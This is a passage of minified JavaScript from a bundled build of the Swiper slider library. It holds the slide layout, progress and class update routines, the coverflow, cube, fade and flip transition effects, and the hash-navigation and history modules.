s.updateProgress(l),o.cssMode?(i=s.isHorizontal(),0!==t&&a.scrollTo?a.scrollTo(((u={})[i?"left":"top"]=-l,u.behavior="smooth",u)):a[i?"scrollLeft":"scrollTop"]=-l):0===t?(s.setTransition(0),s.setTranslate(l),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n)&&s.emit("transitionEnd")}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},{}],83:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=d(e("./updateSize")),r=d(e("./updateSlides")),s=d(e("./updateAutoHeight")),o=d(e("./updateSlidesOffset")),a=d(e("./updateSlidesProgress")),l=d(e("./updateProgress")),u=d(e("./updateSlidesClasses")),c=d(e("./updateActiveIndex")),e=d(e("./updateClickedSlide"));function d(e){return e&&e.__esModule?e:{default:e}}i={updateSize:i.default,updateSlides:r.default,updateAutoHeight:s.default,updateSlidesOffset:o.default,updateSlidesProgress:a.default,updateProgress:l.default,updateSlidesClasses:u.default,updateActiveIndex:c.default,updateClickedSlide:e.default};n.default=i},{"./updateActiveIndex":84,"./updateAutoHeight":85,"./updateClickedSlide":86,"./updateProgress":87,"./updateSize":88,"./updateSlides":89,"./updateSlidesClasses":90,"./updateSlidesOffset":91,"./updateSlidesProgress":92}],84:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.rtlTranslate?t.translate:-t.translate,i=t.slidesGrid,r=t.snapGrid,s=t.params,o=t.activeIndex,a=t.realIndex,l=t.snapIndex,u=e;if(void 0===u){for(var c=0;c<i.length;c+=1)void 0!==i[c+1]?n>=i[c]&&n<i[c+1]-(i[c+1]-i[c])/2?u=c:n>=i[c]&&n<i[c+1]&&(u=c+1):n>=i[c]&&(u=c);s.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}e=0<=r.indexOf(n)?r.indexOf(n):(e=Math.min(s.slidesPerGroupSkip,u),e+Math.floor((u-e)/s.slidesPerGroup));e>=r.length&&(e=r.length-1);u===o?e!==l&&(t.snapIndex=e,t.emit("snapIndexChange")):(s=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10),(0,d.extend)(t,{snapIndex:e,realIndex:s,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==s&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange"))};var d=e("../../../utils/utils")},{"../../../utils/utils":115}],85:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=[],r=n.virtual&&n.params.virtual.enabled,s=0;"number"==typeof e?n.setTransition(e):!0===e&&n.setTransition(n.params.speed);function o(t){return(r?n.slides.filter(function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}):n.slides.eq(t))[0]}if("auto"!==n.params.slidesPerView&&1<n.params.slidesPerView)if(n.params.centeredSlides)n.visibleSlides.each(function(e){i.push(e)});else for(t=0;t<Math.ceil(n.params.slidesPerView);t+=1){var a=n.activeIndex+t;if(a>n.slides.length&&!r)break;i.push(o(a))}else i.push(o(n.activeIndex));for(t=0;t<i.length;t+=1){var l;void 0!==i[t]&&(l=i[t].offsetHeight,s=s<l?l:s)}s&&n.$wrapperEl.css("height",s+"px")}},{}],86:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=n.params,r=(0,a.default)(e.target).closest("."+i.slideClass)[0],s=!1;if(r)for(var o=0;o<n.slides.length;o+=1)if(n.slides[o]===r){s=!0,t=o;break}r&&s?(n.clickedSlide=r,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt((0,a.default)(r).attr("data-swiper-slide-index"),10):n.clickedIndex=t,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()):(n.clickedSlide=void 0,n.clickedIndex=void 0)};var a=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111}],87:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this;void 0===e&&(n=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*n||0);var n=t.params,i=t.maxTranslate()-t.minTranslate(),r=t.progress,s=t.isBeginning,o=t.isEnd,a=s,l=o;o=0==i?s=!(r=0):(r=(e-t.minTranslate())/i,s=r<=0,1<=r);(0,u.extend)(t,{progress:r,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e);s&&!a&&t.emit("reachBeginning toEdge");o&&!l&&t.emit("reachEnd toEdge");(a&&!s||l&&!o)&&t.emit("fromEdge");t.emit("progress",r)};var u=e("../../../utils/utils")},{"../../../utils/utils":115}],88:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.$el;e=void 0!==n.params.width&&null!==n.params.width?n.params.width:i[0].clientWidth;t=void 0!==n.params.height&&null!==n.params.height?n.params.height:i[0].clientHeight;0===e&&n.isHorizontal()||0===t&&n.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),(0,r.extend)(n,{width:e,height:t,size:n.isHorizontal()?e:t}))};var r=e("../../../utils/utils")},{"../../../utils/utils":115}],89:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var t=this;function n(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function e(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}var i=t.params,r=t.$wrapperEl,s=t.size,o=t.rtlTranslate,a=t.wrongRTL,l=t.virtual&&i.virtual.enabled,j=(l?t.virtual:t).slides.length,u=r.children("."+t.params.slideClass),c=(l?t.virtual.slides:u).length,d=[],h=[],f=[],p=i.slidesOffsetBefore;"function"==typeof p&&(p=i.slidesOffsetBefore.call(t));var m=i.slidesOffsetAfter;"function"==typeof m&&(m=i.slidesOffsetAfter.call(t));var l=t.snapGrid.length,I=t.slidesGrid.length,v=i.spaceBetween,g=-p,y=0,b=0;if(void 0!==s){"string"==typeof v&&0<=v.indexOf("%")&&(v=parseFloat(v.replace("%",""))/100*s),t.virtualSize=-v,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),1<i.slidesPerColumn&&(w=Math.floor(c/i.slidesPerColumn)===c/t.params.slidesPerColumn?c:Math.ceil(c/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView)&&"row"===i.slidesPerColumnFill&&(w=Math.max(w,i.slidesPerView*i.slidesPerColumn));for(var w,x,T,B,N,E,q,_=i.slidesPerColumn,H=w/_,$=Math.floor(c/i.slidesPerColumn),C=0;C<c;C+=1){x=0;var S,k,M,P,O,A,W,F,V,L,D=u.eq(C);1<i.slidesPerColumn&&(A=O=P=void 0,"row"===i.slidesPerColumnFill&&1<i.slidesPerGroup?(M=Math.floor(C/(i.slidesPerGroup*i.slidesPerColumn)),S=C-i.slidesPerColumn*i.slidesPerGroup*M,k=0===M?i.slidesPerGroup:Math.min(Math.ceil((c-M*_*i.slidesPerGroup)/_),i.slidesPerGroup),A=Math.floor(S/k),O=S-A*k+M*i.slidesPerGroup,P=O+A*w/_,D.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})):"column"===i.slidesPerColumnFill?(O=Math.floor(C/_),A=C-O*_,($<O||O===$&&A===_-1)&&_<=(A+=1)&&(A=0,O+=1)):(A=Math.floor(C/H),O=C-A*H),D.css(n("margin-top"),0!==A?i.spaceBetween&&i.spaceBetween+"px":"")),"none"!==D.css("display")&&("auto"===i.slidesPerView?(S=getComputedStyle(D[0]),k=D[0].style.transform,M=D[0].style.webkitTransform,k&&(D[0].style.transform="none"),M&&(D[0].style.webkitTransform="none"),x=i.roundLengths?t.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0):(P=e(S,"width"),O=e(S,"padding-left"),A=e(S,"padding-right"),W=e(S,"margin-left"),F=e(S,"margin-right"),(L=S.getPropertyValue("box-sizing"))&&"border-box"===L?P+W+F:(L=D[0],V=L.clientWidth,L=L.offsetWidth,P+O+A+W+F+(L-V))),k&&(D[0].style.transform=k),M&&(D[0].style.webkitTransform=M),i.roundLengths&&(x=Math.floor(x))):(x=(s-(i.slidesPerView-1)*v)/i.slidesPerView,i.roundLengths&&(x=Math.floor(x)),u[C]&&(u[C].style[n("width")]=x+"px")),u[C]&&(u[C].swiperSlideSize=x),f.push(x),i.centeredSlides?(g=g+x/2+y/2+v,0===y&&0!==C&&(g=g-s/2-v),0===C&&(g=g-s/2-v),Math.abs(g)<.001&&(g=0),i.roundLengths&&(g=Math.floor(g)),b%i.slidesPerGroup==0&&d.push(g),h.push(g)):(i.roundLengths&&(g=Math.floor(g)),(b-Math.min(t.params.slidesPerGroupSkip,b))%t.params.slidesPerGroup==0&&d.push(g),h.push(g),g=g+x+v),t.virtualSize+=x+v,y=x,b+=1)}if(t.virtualSize=Math.max(t.virtualSize,s)+m,o&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:t.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&r.css(((a={})[n("width")]=t.virtualSize+i.spaceBetween+"px",a)),1<i.slidesPerColumn)if(t.virtualSize=(x+i.spaceBetween)*w,t.virtualSize=Math.ceil(t.virtualSize/i.slidesPerColumn)-i.spaceBetween,r.css(((a={})[n("width")]=t.virtualSize+i.spaceBetween+"px",a)),i.centeredSlides){T=[];for(var z=0;z<d.length;z+=1){var X=d[z];i.roundLengths&&(X=Math.floor(X)),d[z]<t.virtualSize+d[0]&&T.push(X)}d=T}if(!i.centeredSlides){T=[];for(var R=0;R<d.length;R+=1){var Y=d[R];i.roundLengths&&(Y=Math.floor(Y)),d[R]<=t.virtualSize-s&&T.push(Y)}d=T,1<Math.floor(t.virtualSize-s)-Math.floor(d[d.length-1])&&d.push(t.virtualSize-s)}0===d.length&&(d=[0]),0!==i.spaceBetween&&(r=t.isHorizontal()&&o?"marginLeft":n("marginRight"),u.filter(function(e,t){return!i.cssMode||t!==u.length-1}).css(((a={})[r]=v+"px",a))),i.centeredSlides&&i.centeredSlidesBounds&&(B=0,f.forEach(function(e){B+=e+(i.spaceBetween||0)}),N=(B-=i.spaceBetween)-s,d=d.map(function(e){return e<0?-p:N<e?N+m:e})),i.centerInsufficientSlides&&(E=0,f.forEach(function(e){E+=e+(i.spaceBetween||0)}),(E-=i.spaceBetween)<s)&&(q=(s-E)/2,d.forEach(function(e,t){d[t]=e-q}),h.forEach(function(e,t){h[t]=e+q})),(0,G.extend)(t,{slides:u,snapGrid:d,slidesGrid:h,slidesSizesGrid:f}),c!==j&&t.emit("slidesLengthChange"),d.length!==l&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),h.length!==I&&t.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&t.updateSlidesOffset()}};var G=e("../../../utils/utils")},{"../../../utils/utils":115}],90:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.slides,t=this.params,n=this.$wrapperEl,i=this.activeIndex,r=this.realIndex,s=this.virtual&&t.virtual.enabled;e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass),s=s?this.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+i+'"]'):e.eq(i);s.addClass(t.slideActiveClass),t.loop&&(s.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]')).addClass(t.slideDuplicateActiveClass);i=s.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);t.loop&&0===i.length&&(i=e.eq(0)).addClass(t.slideNextClass);r=s.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);t.loop&&0===r.length&&(r=e.eq(-1)).addClass(t.slidePrevClass);t.loop&&((i.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicateNextClass),(r.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicatePrevClass));this.emitSlidesClasses()}},{}],91:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}},{}],92:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this&&this.translate||0);var t=this,n=t.params,i=t.slides,r=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var s=r?e:-e;i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var o=0;o<i.length;o+=1){var a,l,u=i[o],c=(s+(n.centeredSlides?t.minTranslate():0)-u.swiperSlideOffset)/(u.swiperSlideSize+n.spaceBetween);(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&(a=-(s-u.swiperSlideOffset),l=a+t.slidesSizesGrid[o],0<=a&&a<t.size-1||1<l&&l<=t.size||a<=0&&l>=t.size)&&(t.visibleSlides.push(u),t.visibleSlidesIndexes.push(o),i.eq(o).addClass(n.slideVisibleClass)),u.progress=r?-c:c}t.visibleSlides=(0,d.default)(t.visibleSlides)}};var d=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111}],93:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,w=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){for(var e=this.width,t=this.height,n=this.slides,i=this.slidesSizesGrid,r=this.params.coverflowEffect,s=this.isHorizontal(),o=this.translate,a=s?e/2-o:t/2-o,l=s?r.rotate:-r.rotate,u=r.depth,c=0,d=n.length;c<d;c+=1){var h=n.eq(c),f=i[c],p=(a-h[0].swiperSlideOffset-f/2)/f*r.modifier,m=s?l*p:0,v=s?0:l*p,g=-u*Math.abs(p),y=r.stretch,f=("string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(r.stretch)/100*f),s?0:y*p),y=s?y*p:0,b=1-(1-r.scale)*Math.abs(p),y=(Math.abs(y)<.001&&(y=0),Math.abs(f)<.001&&(f=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),"translate3d("+y+"px,"+f+"px,"+g+"px)  rotateX("+(v=Math.abs(v)<.001?0:v)+"deg) rotateY("+m+"deg) scale("+(b=Math.abs(b)<.001?0:b)+")");h.transform(y),h[0].style.zIndex=1-Math.abs(Math.round(p)),r.slideShadows&&(f=s?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),g=s?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom"),0===f.length&&(f=(0,w.default)('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),h.append(f)),0===g.length&&(g=(0,w.default)('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),h.append(g)),f.length&&(f[0].style.opacity=0<p?p:0),g.length)&&(g[0].style.opacity=0<-p?-p:0)}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};n.default={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){(0,r.bindModuleMethods)(this,{coverflowEffect:s({},o)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],94:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,_=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){var e=this,t=e.$el,n=e.$wrapperEl,i=e.slides,r=e.width,s=e.height,o=e.rtlTranslate,a=e.size,l=e.browser,u=e.params.cubeEffect,c=e.isHorizontal(),d=e.virtual&&e.params.virtual.enabled,h=0;u.shadow&&(c?(0===(E=n.find(".swiper-cube-shadow")).length&&(E=(0,_.default)('<div class="swiper-cube-shadow"></div>'),n.append(E)),E.css({height:r+"px"})):0===(E=t.find(".swiper-cube-shadow")).length&&(E=(0,_.default)('<div class="swiper-cube-shadow"></div>'),t.append(E)));for(var f,p=0;p<i.length;p+=1){var m=i.eq(p),v=p,g=90*(v=d?parseInt(m.attr("data-swiper-slide-index"),10):v),y=Math.floor(g/360),b=(o&&(g=-g,y=Math.floor(-g/360)),Math.max(Math.min(m[0].progress,1),-1)),w=0,x=0,T=0,y=(v%4==0?(w=4*-y*a,T=0):(v-1)%4==0?(w=0,T=4*-y*a):(v-2)%4==0?(w=a+4*y*a,T=a):(v-3)%4==0&&(w=-a,T=3*a+4*a*y),o&&(w=-w),c||(x=w,w=0),"rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+w+"px, "+x+"px, "+T+"px)");b<=1&&-1<b&&(h=90*v+90*b,o)&&(h=90*-v-90*b),m.transform(y),u.slideShadows&&(g=c?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),w=c?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom"),0===g.length&&(g=(0,_.default)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),m.append(g)),0===w.length&&(w=(0,_.default)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),m.append(w)),g.length&&(g[0].style.opacity=Math.max(-b,0)),w.length)&&(w[0].style.opacity=Math.max(b,0))}n.css({"-webkit-transform-origin":"50% 50% -"+a/2+"px","-moz-transform-origin":"50% 50% -"+a/2+"px","-ms-transform-origin":"50% 50% -"+a/2+"px","transform-origin":"50% 50% -"+a/2+"px"}),u.shadow&&(c?E.transform("translate3d(0px, "+(r/2+u.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.shadowScale+")"):(t=Math.abs(h)-90*Math.floor(Math.abs(h)/90),r=1.5-(Math.sin(2*t*Math.PI/360)/2+Math.cos(2*t*Math.PI/360)/2),t=u.shadowScale,r=u.shadowScale/r,f=u.shadowOffset,E.transform("scale3d("+t+", 1, "+r+") translate3d(0px, "+(s/2+f)+"px, "+-s/2/r+"px) rotateX(-90deg)")));var E=l.isSafari||l.isWebView?-a/2:0;n.transform("translate3d(0px,0,"+E+"px) rotateX("+(e.isHorizontal()?0:h)+"deg) rotateY("+(e.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};n.default={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){(0,r.bindModuleMethods)(this,{cubeEffect:s({},o)})},on:{beforeInit:function(e){var t;"cube"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,r.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0}),(0,r.extend)(e.originalParams,t))},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],95:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var n=this.slides.eq(t),i=-n[0].swiperSlideOffset,r=(this.params.virtualTranslate||(i-=this.translate),0),s=(this.isHorizontal()||(r=i,i=0),this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0));n.css({opacity:s}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(e){var n,i=this,t=i.slides,r=i.$wrapperEl;t.transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)r.trigger(e[t])}}))}};n.default={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){(0,i.bindModuleMethods)(this,{fadeEffect:r({},s)})},on:{beforeInit:function(e){var t;"fade"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"fade"),(0,i.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,i.extend)(e.originalParams,t))},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},{"../../utils/utils":115}],96:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,n=0;n<e.length;n+=1){var i,r,s=e.eq(n),o=s[0].progress,a=(this.params.flipEffect.limitRotation&&(o=Math.max(Math.min(s[0].progress,1),-1)),s[0].swiperSlideOffset),l=-180*o,u=0,a=-a,c=0;this.isHorizontal()?t&&(l=-l):(c=a,u=-l,l=a=0),s[0].style.zIndex=-Math.abs(Math.round(o))+e.length,this.params.flipEffect.slideShadows&&(i=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),r=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom"),0===i.length&&(i=(0,d.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(i)),0===r.length&&(r=(0,d.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(r)),i.length&&(i[0].style.opacity=Math.max(-o,0)),r.length)&&(r[0].style.opacity=Math.max(o,0)),s.transform("translate3d("+a+"px, "+c+"px, 0px) rotateX("+u+"deg) rotateY("+l+"deg)")}},setTransition:function(e){var n,i=this,t=i.slides,r=i.activeIndex,s=i.$wrapperEl;t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.eq(r).transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}}))}};n.default={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){(0,r.bindModuleMethods)(this,{flipEffect:s({},o)})},on:{beforeInit:function(e){var t;"flip"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,r.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,r.extend)(e.originalParams,t))},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],97:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,a=e("ssr-window"),l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=(0,a.getDocument)(),e=(this.emit("hashChange"),e.location.hash.replace("#",""));e!==this.slides.eq(this.activeIndex).attr("data-hash")&&void 0!==(e=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index())&&this.slideTo(e)},setHash:function(){var e=(0,a.getWindow)(),t=(0,a.getDocument)();this.hashNavigation.initialized&&this.params.hashNavigation.enabled&&(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState?e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||""):(e=(e=this.slides.eq(this.activeIndex)).attr("data-hash")||e.attr("data-history"),t.location.hash=e||""),this.emit("hashSet"))},init:function(){var e=this,t=(0,a.getDocument)(),n=(0,a.getWindow)();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var r=0,s=e.slides.length;r<s;r+=1){var o=e.slides.eq(r);(o.attr("data-hash")||o.attr("data-history"))!==i||o.hasClass(e.params.slideDuplicateClass)||(o=o.index(),e.slideTo(o,0,e.params.runCallbacksOnInit,!0))}e.params.hashNavigation.watchState&&(0,l.default)(n).on("hashchange",e.hashNavigation.onHashChange)}},destroy:function(){var e=(0,a.getWindow)();this.params.hashNavigation.watchState&&(0,l.default)(e).off("hashchange",this.hashNavigation.onHashChange)}};n.default={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){(0,r.bindModuleMethods)(this,{hashNavigation:s({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],98:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var s=e("ssr-window"),i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={init:function(){var e,t=(0,s.getWindow)();this.params.history&&(t.history&&t.history.pushState?((e=this.history).initialized=!0,e.paths=o.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))):(this.params.history.enabled=!1,this.params.hashNavigation.enabled=!0))},destroy:function(){var 